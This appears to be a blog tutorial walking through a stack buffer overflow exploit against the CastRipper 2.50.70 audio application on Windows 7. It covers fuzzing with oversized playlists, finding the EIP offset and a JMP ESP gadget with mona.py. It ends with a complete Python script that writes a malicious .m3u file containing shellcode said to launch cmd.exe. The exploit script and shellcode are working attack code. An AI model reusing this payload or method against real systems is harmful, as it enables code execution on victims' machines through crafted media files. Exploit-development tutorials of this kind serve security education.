What we will learn?
Everything tested on Windows7 Ultimate X86
In this writeup, we will use Mona.py to find addresses. Also, we will develop python exploit for PWNing the Castripper 2.50.70.
Fuzzing The Application
CastRipper is an application for audios. So when we run the application we can see that we can upload playlists. pls and .m3u files. When we try to upload playlist which playlist has 20.000 bytes for flowing the stack we could see it crashed. Let’s debug with Immunity Debugger and Going deeper! (I recommend you read the previous article which is mine).
Debugging The Application With Immunity Debugger
First of all, we know this application crashes with 20.000 bytes. But we don’t know that after how many bytes we can overwrite EIP. So we have to create payload. I will use mona.py for doing it.

Yes, we created the pattern with 20000 bytes. You can reach to that pattern at C:\mona\CastRipper\pattern.txt. Let’s take pattern from pattern.txt and paste it to another text file then change the extension as m3u so now we can upload it as a playlist. Let’s run it!

Now we’ve overwritten the EIP and crashed the stack. Now we will search for the pattern offset and then we will start to PWNing the application
Finding Pattern Offset
As you can see on the image our EIP value is 68573268. Let’s search it with Mona.py.

Now we’ve found the pattern offset as 17377 bytes. you can also use the pattern which is created by this python script:
#!/usr/bin/python offset = "\x41"*17377 offset += "\x42"*4 print offset
After using this script we can see 42424242 on the EIP. We have to think for executing our shellcode with buffer overflow. now we know that this application is an old application. So we can execute shellcode with jumping to ESP and then overwriting shellcode. We are jumping to ESP because ESP means Stack Pointer. So ESP means the head of the stack. If this application was a new application we must calculate the address of shellcode but for now no need to it. We will do it on another writeup.
Jumping To ESP (JMP ESP)
Now we need to find a JMP ESP address. But first, we have to find modules and select module which doesn’t contain ASLR or DEP. I will use mona.py for doing it. Let’s check the modules with this command: !mona modules


Now we will find a JMP ESP instruction on that module (DLL). Let’s use the following command: !mona jmp -r esp -m CRutility03.dll. This command looks for JMP ESP instruction on CRutility03.dll.
Okey, now we have everything except one thing. That thing is our shellcode. I will use this shellcode for PoC. But you can create your own shellcode with msfvenom or assembly :).
Exploiting
#!/usr/bin/python
crash = "A"*17377 # Our pattern offset
jmp_esp = '\x7d\xbc\x01\x10' # 0x1001bc7d JMP ESP
nops = "\x90" * 10 # NOPS
shellcode = "\x31\xc9\x64\x8b\x41\x30\x8b\x40\x0c\x8b\x70\x14\xad\x96\xad\x8b\x48\x10\x31\xdb\x8b\x59\x3c\x01\xcb\x8b\x5b\x78\x01\xcb\x8b\x73\x20\x01\xce\x31\xd2\x42\xad\x01\xc8\x81\x38\x47\x65\x74\x50\x75\xf4\x81\x78\x04\x72\x6f\x63\x41\x75\xeb\x81\x78\x08\x64\x64\x72\x65\x75\xe2\x8b\x73\x1c\x01\xce\x8b\x14\x96\x01\xca\x89\xd6\x89\xcf\x31\xdb\x68\x79\x41\x41\x41\x66\x89\x5c\x24\x01\x68\x65\x6d\x6f\x72\x68\x65\x72\x6f\x4d\x68\x52\x74\x6c\x5a\x54\x51\xff\xd2\x83\xc4\x10\x31\xc9\x89\xca\xb2\x54\x51\x83\xec\x54\x8d\x0c\x24\x51\x52\x51\xff\xd0\x59\x31\xd2\x68\x73\x41\x42\x42\x66\x89\x54\x24\x02\x68\x6f\x63\x65\x73\x68\x74\x65\x50\x72\x68\x43\x72\x65\x61\x8d\x14\x24\x51\x52\x57\xff\xd6\x59\x83\xc4\x10\x31\xdb\x68\x65\x78\x65\x41\x88\x5c\x24\x03\x68\x63\x6d\x64\x2e\x8d\x1c\x24\x31\xd2\xb2\x44\x89\x11\x8d\x51\x44\x56\x31\xf6\x52\x51\x56\x56\x56\x56\x56\x56\x53\x56\xff\xd0\x5e\x83\xc4\x08\x31\xdb\x68\x65\x73\x73\x41\x88\x5c\x24\x03\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x8d\x1c\x24\x53\x57\xff\xd6\x31\xc9\x51\xff\xd0"
exploit = crash + jmp_esp + nops + shellcode
f=open('hackme.m3u','w')
f.write(exploit)

f.close()After adding hackme.m3u as playlist cmd.exe will be executed. 🙂
Leave a Reply